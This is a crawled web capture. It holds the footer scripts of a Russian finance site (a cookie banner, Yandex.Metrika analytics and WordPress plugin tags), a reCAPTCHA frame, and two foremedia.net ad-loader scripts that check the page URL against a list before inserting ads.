var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":100,"margin_bottom":1000,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2026-01-20 05:18:53 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JQO0bk-HmWB3LCdELrhQbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768875540120');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/footer
body_size: 354
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=footer"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/footer'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/custom9264
body_size: 323
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug="; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getccode/9264'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }